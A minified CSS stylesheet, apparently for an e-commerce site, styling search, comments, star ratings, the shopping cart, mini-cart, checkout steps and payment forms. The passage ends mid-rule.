.search-category{float:left;display:inline-block;overflow:hidden;border-right:0;height:32px;border:1px solid #ccc;border-radius:4px 0 0 4px;-webkit-border-radius:4px 0 0 4px}.searchbox .search-category .search-category-select{display:inline-block;position:relative;height:100%}.searchbox .search-category .search-category-select .down-arrow{border-color:transparent;border-style:solid;border-width:4px;content:" ";height:0;margin-top:-2px;width:0;position:absolute;top:50%;right:5px;border-top:5px solid;z-index:10}.searchbox .search-category .search-category-text{display:inline-block;height:100%;line-height:32px;margin:0 21px 0 9px;text-indent:1px;text-overflow:ellipsis;white-space:nowrap;max-width:180px;overflow:hidden;z-index:10}.searchbox .search-category .searchSelect{opacity:0;filter:alpha(opacity=0);visibility:visible;margin:0;outline:0 none;padding:0;position:absolute;cursor:pointer;height:100%;left:0;top:0;width:auto;z-index:1}.searchbox .search-category .searchSelect option{padding:2px 5px}.searchbox .has-feedback,.searchbox .search-inputbox{overflow:hidden}.searchbox .has-feedback .form-control-feedback{width:auto}.searchbox .search-category+.search-inputbox .form-control{border-radius:0;-webkit-border-radius:0;border-left:none}.searchbox .search-input-submit{float:right;display:inline-block}.searchbox .search-input-content{overflow:hidden}.menu-footer a{color:#333}.menu-footer .list-group-item{border:0;padding:3px 0}.menu-footer .list-group-item.active,.menu-footer .list-group-item.active:hover,.menu-footer .list-group-item.active:focus{color:inherit;background-color:transparent}.menu-footer .list-group .list-group{padding-left:5px}.menu-footer .menu-col .menu-origin>a{font-weight:bold}.menu-footer .list-group .list-group-item a{padding-left:0}.menu-footer .list-group .list-group-item a:before{border-width:4px;border-style:solid;border-color:transparent;border-left:5px solid;content:" ";display:inline-block;width:0;height:0}.menu-footer .list-group .menu-origin>a:before{border:0}.ivslider{height:400px}.cf-heading{font-size:15px}.introducebox{margin-bottom:20px}.introducebox .introduceinfo{display:inline-block;width:100%}.introducebox .introducetitle{margin-top:0;font-size:20px}.introducebox .introduceimage{width:300px;float:left}.introducebox .introducecontent{margin-left:320px;padding-bottom:20px;position:relative}.introducebox .introducecontent .viewmore{position:absolute;bottom:0;right:0}.LOpopup{background-color:rgba(0,0,0,0.7);bottom:0;display:none;left:0;overflow-y:hidden;padding:0;position:fixed;right:0;top:0;vertical-align:middle;width:100%;z-index:9999}.LOpopup .LOpopupDialogClass{background-color:white;border:4px solid #272727;box-shadow:0 0 1px rgba(0,0,0,0.25),0 1px 5px 3px rgba(0,0,0,0.05),0 5px 4px -3px rgba(0,0,0,0.06);width:800px;margin:60px auto}.LOpopup .LOpopupDialogHead{background:none repeat scroll 0 0 #0070cc;color:#fff;font-size:13px;font-weight:bold;padding:6px 0 7px 10px!important;border-top:1px solid #209aff}.LOpopup .closepopup{color:#8bcaff;cursor:pointer;float:right;font-size:11px;font-weight:bold;margin-right:10px;margin-top:-26px}.LOpopup .loading{display:none;background-image:url(../images/loading.gif);height:25px;width:23px;background-repeat:no-repeat;margin-top:8px;margin-left:6px}.LOpopup .LOpopupDialogBody{overflow-x:hidden;overflow-y:auto;max-height:600px;min-height:195px}.newsletters .input-group-addon .btn{background:0}.image-box .imageitem img{width:100%}.scrollup{width:40px;height:40px;opacity:.4;filter:alpha(opacity=40);position:fixed;bottom:50px;right:25px;display:none;text-indent:-9999px;background:url('images/icon_top.png') no-repeat;z-index:9999}.support-item .sp-icon{text-indent:-9999px;background:url('images/icons.png') no-repeat;width:16px;height:16px;display:inline-block;margin-right:3px;vertical-align:middle}.support-phone .sp-icon{background-position:-1px -57px}.support-fb .sp-icon{background-position:-1px -20px}.support-googleplus .sp-icon{background-position:-1px -38px}.support-twitter .sp-icon{background-position:-1px -75px}.support-skype .sp-icon{background-position:-21px -20px}.support-yahoo .sp-icon{width:12px;height:12px;margin-right:7px}.support-address .sp-icon{background-position:-21px -38px}.supportbox h3{font-size:inherit}.username-title{border-bottom:1px solid #f1f1f1;margin-bottom:20px;padding:10px 0}.attr-color,.attr-image{display:inline-block;height:20px;max-width:50px;min-width:20px;line-height:20px}.attr-color{border:1px solid #ccc;padding:0 5px;text-align:center}.wrapper-tags{margin:10px 0}.wrapper-tags a.tag_item{display:inline-block;height:20px;font:400 11px/20px arial;color:#656565;padding:0 10px;white-space:nowrap;background:#f1f1f1;margin:0 5px 5px 0;float:left}.wrapper-tags .txt_tag{margin-right:5px;background:#f1f1f1 url(images/bg_icon_tag.gif) no-repeat left top;padding:0 10px 0 20px;height:20px;color:#939393;float:left;font:400 11px/20px arial;margin:0 5px 0 0}.wrapper-tags a.tag_item:hover{background:#e2e2e2}#fb-root{height:0}#slider1_container a{display:block!important}//Comment Rating @hatv .comment_as_lv1{margin-bottom:10px}.comment_reply{background:#f1f1f1;margin-top:0;margin-left:60px;position:relative}.comment_ask{padding:5px 10px 5px}.comment_ask .reply-coment{margin-bottom:10px;padding-bottom:5px}.user-cmt-time{text-align:right}.action button{color:#333}.comment_ask_level2{background:#fff;padding:15px;margin:10px 0}.qtv{font-weight:bold;background:#fdd504;color:red}.showmore{text-align:right}.showmore a{color:#333}.showmore a:hover{color:cadetblue}.user-cmt{float:left;margin-right:10px}.user-cmt .user-cmt-avat{max-width:50px;max-height:50px}.reply-coment{display:none;padding:10px}.hidden_reply_cm{display:none}.comment_reply_hide{display:none}.avatar-name-fword{width:40px;height:40px;text-align:center;background:#ccc;border-radius:5px}.avatar-name-fword span{line-height:40px;font-weight:bold;text-transform:uppercase;font-size:14px}.box-dgsp{width:370px;float:left}.star-rate{width:130px;text-align:center;border-right:1px solid #ccc;float:left}.rating-box-comment{width:100px;height:20px;overflow:hidden;display:inline-block;background-size:20px}.box-dgsp .rating{background:url("images/danhgia.png") repeat-x;height:20px;float:left;background-size:20px}.product-customer-rating #rating_wrapper label{margin-bottom:0}.star-rate h5{font-size:18px;text-transform:uppercase}.value-rate{font-size:30px}.progess-rate{width:245px;padding-left:16px;padding-right:16px;margin-left:133px;padding-top:15px}.wrap-progress{overflow:hidden;margin-bottom:8px}.wrap-progress span{line-height:16px;margin-right:5px}.icon-t{display:inline-block;height:12px;width:12px;margin-top:2px;margin-left:2px;background-repeat:no-repeat;background-position:center center;background:url(img/adr-icon-star-gray.png) no-repeat}.vine-rating .progress{width:144px;margin-left:4px;margin-right:8px;margin-bottom:0;border-radius:0;box-shadow:none;background:#fff;-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none}.progress-bar{background-color:#f9a825;color:#fff;float:left;font-size:12px;height:100%;line-height:20px;text-align:center;transition:width .6s ease 0s;width:0;box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none}.vine-rating .wrap-progress span{line-height:16px}.vine-rating .wrap-progress .rate-number{display:inline-block;width:24px}.progress.pull-left{background-color:#ccc;width:50px;height:10px;margin-top:3px;margin-right:10px}.danhgia{margin-top:20px}.box-cmt{margin-left:380px}.social .social-item{float:left}.box-cmt-dgsp{padding-top:30px;margin-top:30px;border-top:1px solid #e3e3e3}.product-lq{margin-top:50px;border-top:1px solid #e3e3e3}.product-detail-right .rating-box-comment{margin:0;margin-bottom:15px}.rating{overflow:hidden;display:inline-block}.rating-input{position:absolute;left:0;top:-50px}.rating-star{display:block;float:right;width:24px;height:24px;background:url('images/stars.svg');-webkit-box-flex:0;-webkit-flex:0 0 24px;-ms-flex:0 0 24px;flex:0 0 24px}.rating-star:hover,.rating-star:hover ~ .rating-star,.rating-input:checked ~ .rating-star{background-position:-24px 0}.rating-input{display:none}.comment-box textarea{height:80px;min-height:80px;max-height:200px}.cart .page-title{margin:0 0 5px;padding:0 0 4px;float:left;width:100%}.panel-body{padding:0}.page-title h2{color:#000;font-family:'Roboto';font-size:30px;font-weight:500;text-transform:uppercase;margin-top:0;text-align:center;margin-bottom:15px;text-shadow:1px 0 1px #8c8080}.cart form{float:left;width:100%}.cart{background-color:#fff;padding:10px 0;margin-top:5px;float:left;width:auto}.cart .page-title{margin:0 0 5px;padding:0 0 4px}#shopping-cart-table{border:0;float:left;width:100%;background-color:#fff;text-align:left}.cart-table .btn-continue{float:left}button.button span{font-weight:400;text-transform:uppercase}button.button.btn-cart:before{content:"\f07a";font-family:'FontAwesome';margin-right:5px}button.button.btn-more:before{content:"\f061";font-family:'FontAwesome'}button.button.btn-continue:before{content:"\f061";font-family:FontAwesome;font-size:12px;padding-right:8px}.data-table td{line-height:20px;padding:10px;vertical-align:middle;border-bottom:1px solid #ddd}#shopping-cart-table tfoot tr td.last{border-top:0}#shopping-cart-table button.button{display:inline-block;border:0;background:#fff;padding:8px 12px;font-size:11px;text-align:center;white-space:nowrap;color:#333;font-weight:normal;transition:all .3s linear;-moz-transition:all .3s linear;-webkit-transition:all .3s linear;vertical-align:top;cursor:pointer;overflow:visible;width:auto;outline:0;-webkit-border-fit:lines;text-transform:uppercase;border:1px solid #ddd}#shopping-cart-table button.button:hover{background:#7bbd42;transition:all .3s linear;-moz-transition:all .3s linear;-webkit-transition:all .3s linear;color:#fff;border:1px #7bbd42 solid}button.button.btn-update:before{content:"\f021";font-family:FontAwesome;font-size:12px;padding-right:8px}button.button#empty_cart_button:before{content:"\f00d";font-family:FontAwesome;font-size:12px;padding-right:8px}.cart-table .btn-update,.cart-table .btn-empty{float:right;margin-left:8px;clear:initial}#shopping-cart-table input.qty{background:none repeat scroll 0 0 #fff;border:1px solid #ddd;font-size:15px;font-weight:normal;margin:0!important;outline:medium none;padding:8px 5px 8px 12px;width:140px}#shopping-cart-table .edit-bnt{float:left}.edit-bnt:before{content:"\f040";font-family:FontAwesome;font-size:12px}.edit-bnt span{display:none}#shopping-cart-table a.remove-item{float:initial!important;display:inline-block;font-size:20px;background-color:#fff;background-image:none;color:#999;cursor:pointer;padding:0;-moz-border-radius:0;border-radius:0;cursor:pointer;text-decoration:none;float:left;transition:all .3s linear;-moz-transition:all .3s linear;-webkit-transition:all .3s linear;border:0}#shopping-cart-table a.remove-item:before{content:"\f00d";font-family:FontAwesome;font-size:20px}#shopping-cart-table a.remove-item span{display:none}.totals h3{border-bottom:1px solid #ddd;color:#000;font-family:'Open Sans',sans-serif;font-size:15px;margin-bottom:5px;padding:10px 0;text-transform:uppercase;letter-spacing:1px}.cart-collaterals .col2-set .col-2{width:320px}.totals .inner{padding:4px 0 15px 0;background-color:#fff;margin-top:0}.cart-collaterals h3{font-size:15px;color:#000;margin-bottom:15px;border-bottom:1px #ddd solid;padding:10px 0;font-family:'Open Sans',sans-serif;text-transform:uppercase;letter-spacing:1px;margin-top:20px}#shipping-zip-form p{margin:2px 0 4px}.form-list{margin:0;padding:0;list-style:none}.form-list li{margin:0 0 10px;position:relative}.form-list label{position:relative;z-index:0;font-weight:normal;color:#333;display:inline}#shipping-zip-form .form-list label{display:block}.form-list label.required em{font-style:normal}.required em{color:#f00}.form-list .input-box{display:block;clear:both;margin-bottom:0}.form-list select{margin:5px 0 2px;width:100%;outline:0}.shipping{margin-top:20px}.discount{margin-top:20px}.shipping .form-list select{width:100%;background-color:#f0f0f0;border:1px #f0f0f0 solid;padding:10px}.form-list input.input-text{background:#f0f0f0;border:1px solid #f0f0f0;padding:10px;width:100%;margin-top:5px;outline:0;color:#aaa}.shipping .form-list input.input-text{width:100%}button.button.get-quote:before{content:"\f15c";font-family:FontAwesome;font-size:12px;padding-right:8px}input#coupon_code{margin:8px 0;width:100%}button.button.coupon:before{content:"\f02b";font-family:FontAwesome;font-size:12px;padding-right:8px}#shopping-cart-totals-table{float:right;width:100%;padding-bottom:8px}.cart .totals table th,.cart .totals table td{padding:5px;border:none!important;background:none!important;border:medium none!important;box-shadow:none!important;color:#333!important}.checkout{color:#666;padding-top:5px;text-align:center;list-style:none;padding:0;margin:0}button.button.btn-proceed-checkout{background:#333;padding:14px 45px 10px 45px;color:#ffcb08;width:100%;border:1px solid #ddd}button.button.btn-proceed-checkout:hover{background:#333;color:#ffcb08;border:1px #000 solid}button.button.btn-proceed-checkout span{font-family:'Roboto';font-size:14px}.checkout a{text-decoration:underline;color:#33c5fb;margin-top:10px;display:block}#shopping-cart-totals-table .price{font-size:14px;color:#7bbd42}#shopping-cart-totals-table strong span.price{font-weight:900}.a-right{text-align:right!important}.crosssel h2{border-bottom:1px solid #e5e5e5;color:#666;font-family:"Open Sans",sans-serif;font-size:16px;font-weight:bold;margin-bottom:0;padding-bottom:7px;text-align:left;text-transform:uppercase;width:100%}.variant-title{color:#686868}#shopping-cart-table thead th{font-family:'Roboto';font-size:14px;min-width:80px;text-align:center;border-right:1px solid #ebebeb}.shopping-cart-page .table-responsive{border-left:1px solid #ebebeb;border-top:1px solid #ebebeb}.data-table td{text-align:center;color:#000;font-family:'Roboto';font-size:15px;font-weight:500;border-right:1px solid #ebebeb}.data-table td span{display:inline-block}.data-table thead th,.data-table thead td,.data-table tfoot th,.data-table tfoot td,.cart .totals table th,.cart .totals table td{color:#333;border-bottom:1px solid #ccc;font-family:Arial,Helvetica,sans-serif}.data-table th{line-height:20px;padding:10px;font-weight:bold;font-size:12px;font-family:Arial,Helvetica,sans-serif}.data-table thead tr,.data-table tfoot tr{background-color:transparent}.cart-table .btn-update{height:38px}.cart-table .button:hover{border:1px solid #7bbd42;background:#7bbd42;color:#FFF}.cart-table .button{font-family:'Open Sans',sans-serif;border:1px #ddd solid;background:#fff;padding:5px 12px;transition:color 300ms ease-in-out 0s,background-color 300ms ease-in-out 0s,background-position 300ms ease-in-out 0s}.cart-table .btn-update,.cart-table .btn-empty{float:right;margin-left:8px}.data-table .price{font-size:13px;font-weight:normal;color:#7bbd42}#shopping-cart-table .product-image{float:left;margin-right:15px;height:90px}#shopping-cart-table .product-image img{height:100%!important}.totals-cart{float:right;width:420px}.process-payment{float:left;width:100%;margin-top:10px;margin-bottom:50px;border:1px solid #ebebeb}.process-payment ul{list-style:none;padding:0;margin:0}.process-payment ul li a{float:left;width:33.33333333%;text-align:center;height:37px;line-height:38px;text-transform:uppercase;font-family:'Roboto';color:#333;position:relative;white-space:nowrap}.process-payment ul li.active a:after{content:"";position:absolute;right:-13px;top:5px;border:17px solid #333;border-bottom:0;height:26px;border-left:none;width:26px;transform:rotate(45deg)}.process-payment ul li.active a:before{content:"";position:absolute;left:-13px;top:5px;border:17px solid #fff;border-bottom:0;height:26px;border-left:none;width:26px;transform:rotate(45deg)}.process-payment ul li.active a{background:#333;color:#ffcb08}.process-payment ul li:last-child a:after{display:none}#shopping-cart-table .product-name{margin:0;padding-bottom:0;font-size:14px;color:#000;font-family:'Roboto';font-size:17px;font-weight:500;clear:initial;margin-top:5px;line-height:21px;text-align:left;padding-right:25px}.box-btn-cart{float:left;width:340px;margin:30px 0}.item-btn-cart{float:left;width:100%}.item-btn-cart a{width:192px;float:left;text-align:center;border:1px solid #ddd;height:47px;line-height:48px;margin-right:15px;font-family:'Roboto';font-size:13px;margin-bottom:15px}.item-btn-cart a:hover{background:#333;color:#c0d34b}.item-btn-cart a i{margin-left:10px}.item-btn-cart a:last-child{margin-right:0}.item-btn-cart a.skip-buy{width:100%;text-transform:uppercase;margin-top:0}.shopping-cart-table-total{float:right;width:100%}.shopping-cart-table-total p{float:left;width:100%;border-top:0;font-family:'Roboto';font-size:14px;color:#333;margin-top:2px;font-weight:600}.shopping-cart-table-total p span{float:left;margin-top:3px}.shopping-cart-table-total p spam{float:right;font-size:17px}.shopping-cart-table-total hr{float:left;width:100%;margin:10px 0 10px 0}.total-fi spam{font-size:25px!important}.total-fi{margin-bottom:7px}#shopping-cart-table .quality-product-detail{width:140px;float:initial;margin:0 auto;margin-top:15px}#shopping-cart-table .quality-product-detail input{width:100%;border:1px solid #eee}.section-form-group .nice-select{width:100%}.section-form-group .nice-select.wide:hover{width:100%}.section-form-group .nice-select span{color:#c1a6a6;text-align:left;text-transform:none;width:100%;float:left;font-weight:500;font-family:"Roboto";line-height:39px}.section-form-group .nice-select:after{border-bottom:2px solid #c1a6a6;border-right:2px solid #c1a6a6;content:''}.nice-select:hover::after{border-bottom:2px solid #c1a6a6;border-right:2px solid #c1a6a6;content:''}.btn-order-success a:hover{background:#333;color:#c0d34b}.page-title p{font-family:'Roboto';font-size:14px;color:#333;text-align:center;margin:2px}.btn-order-success{float:left;width:100%;text-align:center;margin-top:30px}.btn-order-success a{width:295px;display:inline-block;float:initial;text-align:center;border:1px solid #ddd;height:47px;line-height:48px;margin-right:15px;font-family:'Roboto';font-size:13px;margin-bottom:15px}.ctn-infor-drive{width:880px;margin:0 auto}.method-payment{float:left;width:100%;margin:15px 0}.method-choice-payment{float:left;width:300px;padding-right:50px;margin-right:50px;border-right:1px solid #dedede}.method-choice-payment .text-clip{font-family:'Roboto';font-size:14px;text-transform:uppercase}.ctn-method-choice{padding-left:350px}.ctn-method-choice p{font-family:'Roboto';font-size:14px}.item-nowrap label{float:left;width:initial;margin-top:10px;margin-right:15px}.section-form-group .item-nowrap .nice-select{width:20%;float:left;clear:initial;margin-right:15px}.section-form-group .item-nowrap .nice-select.wide:hover{width:20%}.item-nowrap .input-form-group{float:left;width:25%}.account-bank{float:left;width:100%;margin-bottom:40px;margin-top:15px}.account-bank h2{font-family:'Roboto';font-size:14px;text-transform:uppercase;margin-top:30px;margin-bottom:10px}.account-bank p{font-family:Roboto;text-transform:none;margin-bottom:5px;font-weight:500}.fill-color{background:#333;color:#ffcb08;margin-top:40px}.img-bank{float:left;width:100%;margin-top:30px}.img-bank a{float:left;width:15%;text-align:center;border:1px dashed #ccc;border-radius:5px;margin:5px;opacity:.6}.img-bank a:hover{border:1px dashed #ffcb08;opacity:1}.cart{margin-bottom:30px}.cart-title h1{font-size:18px;font-weight:bold;font-family:"Roboto";color:#252525;border-bottom:3px solid #ff5c01;display:inline-block;text-transform:uppercase;padding:10px 0 7px;margin-bottom:15px}.cart .bg-cart-page{padding-bottom:15px;min-height:300px;position:relative}.cart .bg-cart-page .bg-scroll{overflow:hidden;border:1px solid #e1e1e1;border-top:0;margin-top:20px}.cart .bg-cart-page .bg-scroll .cart-thead{background:#f7f8f9;font-weight:bold;font-size:13px;clear:both;width:100%;border:1px solid #e1e1e1;border-left:none;border-right:0;float:left;color:#464646;text-align:center}.cart .bg-cart-page .bg-scroll .cart-tbody{width:100%;float:left;text-align:center;max-height:460px;overflow:overlay}.cart .bg-cart-page .bg-scroll .cart-thead>div{float:left;padding:10px;line-height:25px}.cart .bg-cart-page .bg-scroll .cart-tbody .item-cart{border-bottom:1px solid #eaeaea;width:100%;float:left}.cart .bg-cart-page .bg-scroll .cart-tbody .item-cart>div{float:left;padding:10px 10px 6px;line-height:20px;vertical-align:top}.cart .bg-cart-page .bg-scroll .cart-tbody .item-cart .product-image{min-height:75px;display:block}.cart .bg-cart-page .bg-scroll .cart-tbody .item-cart .product-image img{max-width:70px}.cart .bg-cart-page .bg-scroll .cart-tbody .item-cart:last-child{border-bottom:0}.cart .bg-cart-page .bg-scroll .cart-tbody .item-cart>div.a-left{text-align:left}.cart .bg-cart-page .bg-scroll .cart-tbody .item-cart .product-name{margin:0;padding-bottom:0;font-size:13px;font-weight:bold;line-height:20px}.cart .bg-cart-page .bg-scroll .cart-tbody .item-cart .product-name a{color:#252525;font-weight:bold}.cart .bg-cart-page .bg-scroll .cart-tbody .item-cart .variant-title{color:#686868}.cart .bg-cart-page .bg-scroll .cart-tbody .item-cart>div.a-right{text-align:right}.cart .bg-cart-page .bg-scroll .cart-tbody .item-cart .price{font-size:13px;font-weight:normal;color:#ff5c01}.cart .bg-cart-page .bg-scroll .cart-tbody .item-cart>div.a-center{text-align:center}.cart .bg-cart-page .bg-scroll .cart-tbody .item-cart .items-count{border:1px solid #ddd;outline:0;background:#fff;height:24px;width:21px;vertical-align:top;text-align:center;padding:0}.cart .bg-cart-page .bg-scroll .cart-tbody .item-cart .number-sidebar{border:1px solid #ddd;height:24px;margin-left:-1px;text-align:center;width:40px;margin-right:-1px}.cart .bg-cart-page .bg-scroll .cart-tbody .item-cart a.remove-item{background-image:none;color:#333;cursor:pointer;padding:0;-moz-border-radius:0;border-radius:0;cursor:pointer;text-decoration:none;border:0}.cart .bg-cart-page .bg-scroll .cart-tbody .item-cart a.remove-item:before{content:"\f014";font-family:FontAwesome;font-size:14px}.cart .bg-cart-page .bg-scroll .cart-tbody .item-cart a.remove-item span{display:none}.cart .bg-cart-page .cart-collaterals .totals h3{font-size:15px;margin-bottom:15px;border-bottom:1px #ddd solid;padding:10px 0;text-transform:uppercase;letter-spacing:1px;margin-top:20px;font-weight:bold;font-family:'Roboto';line-height:20px;display:none}.cart .bg-cart-page .cart-collaterals .totals .inner{padding:20px 0 15px 0;margin-top:0}.cart .bg-cart-page .cart-collaterals td,.cart .bg-cart-page .cart-collaterals th{border:0;padding:0;font-size:18px}.cart .bg-cart-page .cart-collaterals .totals .inner .checkout{color:#666;padding-top:5px;text-align:center;list-style:none;padding:0;margin:0}.cart .bg-cart-page .cart-collaterals .totals .inner .checkout .btn-proceed-checkout{background:#ff5c01;padding:12px 15px;color:#fff;width:100%;border:1px solid #ff5c01;border-radius:4px}.cart .bg-cart-page .cart-collaterals .totals .inner .checkout .btn-proceed-checkout:before{content:"\f00c";font-family:FontAwesome;font-size:20px;padding-right:5px}.cart .bg-cart-page .cart-collaterals .totals .inner .checkout .btn-proceed-checkout span{font-size:18px;font-weight:normal}.cart .bg-cart-page .cart-collaterals .totals .inner .checkout .btn-continue{margin-top:15px;width:100%;background:#ecebec;font-size:16px;padding:13px;border:1px solid #ddd;border-radius:4px}.cart .bg-cart-page .cart-collaterals .totals .inner .checkout .btn-continue:before{content:"\f060";font-family:FontAwesome;font-size:12px;padding-right:8px}.cart .bg-cart-page .cart-collaterals .totals .inner .checkout .btn-proceed-checkout:hover{background:#222;border:1px solid #222}.cart-droplist__content{display:none;width:300px;position:absolute;top:100%;right:0;background:#fff;padding:0;text-align:left;box-shadow:0 0 15px -5px rgba(0,0,0,0.4);z-index:999;color:#333}.cart .cart-droplist__content{position:relative;width:100%;display:block;box-shadow:none;border:1px solid #ddd;margin-top:15px;z-index:1}.cart-droplist__status{color:#333;overflow:hidden;padding:15px;text-align:left;font-size:14px;background:#f5f5f5;text-transform:none;font-weight:normal;border-bottom:1px #ddd solid}.cart-droplist__status i{color:#ff5c01;font-size:18px}.cart-droplist .mini-list{position:relative}.cart-droplist .mini-list .list-item-cart{padding:8px 15px 0 15px;max-height:252px;overflow:auto;list-style:none;margin:0}.cart-droplist .mini-list .list-item-cart .item{border-bottom:1px solid #eee;margin:5px 0 10px;overflow:hidden;padding:0 0 10px 0}.cart-droplist .mini-list .list-item-cart .item:last-child{margin:0;border-bottom:0 #eee solid}.cart-droplist .mini-list .list-item-cart .item .product-image{float:left;margin-right:10px}.cart-droplist .mini-list .list-item-cart .item .product-image img{max-width:55px}.cart-droplist .mini-list .list-item-cart .item .product-details{color:#333;position:relative;text-align:left;padding:0}.cart-droplist .mini-list .list-item-cart .item .product-details .fa-trash-o{position:absolute;right:0;color:#333}.cart-droplist .mini-list .list-item-cart .item .product-name a{color:#333;padding-right:25px;display:block;max-height:36px;overflow:hidden}.cart-droplist .mini-list .list-item-cart .item .product-details-bottom{color:#333;margin-top:10px;margin-bottom:5px}.cart-droplist .mini-list .list-item-cart .item .product-details-bottom .price{color:#463f3a;font-size:12px;display:inline-block;line-height:22px;font-weight:bold}.cart-droplist .mini-list .list-item-cart .item .product-details-bottom .quantity-select{display:inline-block;float:right}.cart-droplist .mini-list .list-item-cart .item .product-details-bottom .quantity-select button{border:1px solid #ddd;background:#fff;outline:0;height:20px;width:20px;font-size:10px;line-height:20px;text-align:center;padding:0}.cart-droplist .mini-list .list-item-cart .item .product-details-bottom .quantity-select .number-sidebar{border:1px solid #ddd;outline:0;text-align:center;font-size:12px;width:26px;height:20px;margin:0 -1px;line-height:20px;vertical-align:top}.cart-droplist .mini-list .list-item-cart .item .product-details-bottom .quantity-select button{border:1px solid #ddd;background:#fff;outline:0;height:20px;width:20px;font-size:10px;line-height:20px;text-align:center;padding:0}.cart-droplist .mini-list .top-subtotal{color:#333;font-size:16px;font-weight:bold;padding:12px 15px;padding-bottom:0;text-align:center;text-transform:none;border-top:1px solid #ddd}.cart-droplist .mini-list .top-subtotal .price{color:#f55856}.cart-droplist .mini-list .actions{padding:15px 20px;margin:0;overflow:hidden;background:#fff;padding-top:15px}.cart-droplist .mini-list .actions .btn-checkout{background:#ff5c01;color:#fff;font-size:14px;padding:8px 16px;text-align:left;cursor:pointer;text-decoration:none;width:100%;transition:color 300ms ease-in-out 0s,background-color 300ms ease-in-out 0s,background-position 300ms ease-in-out 0s;font-weight:bold;text-transform:uppercase;text-align:center;border:0;outline:0}.cart-droplist .mini-list .actions .btn-checkout.btn-return{margin-top:10px;background:#ecebec;border:1px solid #ddd;color:#252525}.form-group select{height:40px;width:100%;border-radius:4px;border:1px solid #ccc}.border-payment{-webkit-box-shadow:0 0 2px rgba(0,0,0,0.3);-moz-box-shadow:0 0 2px rgba(0,0,0,0.3);box-shadow:0 0 2px rgba(0,0,0,0.3);background-color:#fff;float:left;width:100%;margin-bottom:15px}.title-payment h2{padding:15px;border-bottom:1px solid #ccc;text-transform:uppercase;font-size:14px;margin:0;font-family:arial;font-weight:600}.infor-order{float:left;width:100%;padding:15px}.item-order{float:left;width:100%;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #ebebeb}.infor-order .item-order:last-child{margin-bottom:0}.item-order p a{color:#337ab7;text-decoration:none}.item-order p a:hover{color:#009846}.item-order p{width:75%;float:left}.item-order>span{float:right;width:25%;text-align:right;color:#515151}.item-order b{font-size:12px}.item-order img{max-width:50px;float:left;margin-right:10px}.total-order{float:left;width:100%;padding:15px 15px 15px 15px;border-top:1px solid #ebebeb}.total-order p{color:#999;margin-bottom:5px;font-size:13px}.total-order p>span{float:right;font-size:14px;color:#515151}.total-order h3{float:left;width:100%;color:#515151;margin-top:10px;padding-top:15px;border-top:1px solid #999}.total-order h3 p{font-size:16px;color:#000}.total-order h3 span{color:#ed1c24;font-size:20px;font-weight:700}.check-address{padding:0;float:left;width:100%}.check-address-border{border-bottom:1px dashed #ccc;padding:15px 20px;border-radius:0;margin-bottom:0;float:left;width:100%}.check-address p,.check-address b{margin-top:10px;float:left;width:100%}.steps-hoso{float:left;width:100%;background:#fff;padding:15px;padding-bottom:0;display:none}.bg-step{float:left;width:100%;margin-bottom:15px}.bg-step img{width:100%}.box-left-position{float:left;width:600px}.position-apply{float:left;width:100%;margin:7px 0}.position-apply .selectric .label{padding-left:20px}.title-position{float:left;width:170px;text-align:right}.position-apply .select-box-position{float:left;width:60%}.title-position h2{font-size:17px;font-weight:600;font-family:arial;margin-top:10px;margin-bottom:10px;margin-right:30px}.title-position h3{font-size:17px;font-family:arial;margin-top:10px;margin-bottom:10px;margin-right:30px}.box-right-position{float:left;text-align:center;padding-left:60px}.box-right-position img{width:160px}.box-right-position span{float:left;width:100%;text-align:center;font-style:italic;color:#ccc;font-size:13px;margin:12px 0}.flex-box{display:flex;float:left;width:100%}.form-infor-user .form-group{margin-bottom:10px;float:left;width:100%}.control-label{font-family:arial;font-weight:normal;font-size:14px;margin-bottom:7px;margin-top:10px}.form-infor-user .form-control{border-radius:5px}.form-infor-user .selectric .label{padding-left:7px}.form-control{height:40px}#txtInformation h2{font-size:15px;font-family:arial;margin-top:10px;margin-left:15px;margin-right:15px}.controls textarea{width:100%;padding:10px;border-radius:5px;border:1px solid #ccc}#txtInformation h2 a{color:#337ab7;text-decoration:none}#txtInformation input{margin-right:5px}#txtInformation textarea{width:100%;float:left;padding:10px}#txtInformation h3{font-size:17px;font-family:arial;margin-top:15px;margin-bottom:10px;margin-right:30px;float:left;width:100%}#txtInformation .control-label{margin-top:10px}#txtInformation .form-control{border-radius:5px}#txtInformation .form-group{margin-bottom:15px;float:left;width:100%}.btn-add-field{padding:7px 15px;background:#fff;border:1px solid #ccc;margin-bottom:10px;border-radius:7px;margin-right:7px}.btn-add-field:hover{background:#ebebeb}.btn-add-field i{margin-right:7px}.colorff6a00{border-bottom:4px solid #63a60d;outline:0;text-shadow:0 1px 1px rgba(99,165,15,0.75);color:#fff;background-color:#71be0f;padding:6px 25px 5px 25px;border-radius:5px}.colorff6a00:hover{color:#fff;background:#ff6a00}.panel-body{padding-bottom:0}.next-step{float:left;width:100%;background:#ebebeb;padding:15px;margin-top:10px}.btn-next-step{outline:0;float:right;text-shadow:0 1px 1px rgba(99,165,15,0.75);color:#fff;background-color:#ff5c01;padding:11px 40px 7px 40px;border-radius:5px}.btn-next-step i{margin-right:6px}.btn-next-step:hover{outline:0!important;background-color:#222;color:#fff;border-bottom-color:#487513}.btn-back-step{margin-top:5px;float:left}.btn-back-step i{margin-right:6px}.address-payment{padding:30px 30px 0 30px;float:left;width:100%}.item-address-payment{float:left;width:100%;border:1px solid #eea236;padding:15px;border-radius:5px;margin-bottom:20px}.item-address-payment h2{font-weight:600;font-family:arial;float:left;width:100%;margin-bottom:5px}.item-address-payment p{margin-bottom:5px;color:#515151}.item-address-payment .btn{margin-top:7px;margin-right:7px}.ship-method img{margin:0 9px}.ship-method p{margin-bottom:12px}.ship-method h2{font-size:15px;font-family:arial;margin-top:10px;margin-bottom:15px;padding-bottom:10px}.border-payment .item-address-payment{border:0}.sucesss-page{padding:10%}.sucesss-page img{margin-bottom:30px}.sucesss-page p{margin-bottom:15px}.payment-step1-page .nice-select{width:100%;border:1px solid #ccc;border-radius:0}.form-group .nice-select .list{width:100%}.payment{margin-top:20px}.foot-check-orderpaper{background:#f3eded;float:left;width:100%;text-align:right;padding:12px 15px}.foot-check-orderpaper i{margin-right:7px}.check-info-order{float:left;width:50%;background:#f9f9f9;margin-bottom:15px}.check-info-order h4{float:left;width:100%;font-size:17px;padding:12px;margin:0;background:#f1f1f1}.check-info-order ul{list-style:none}.check-info-order 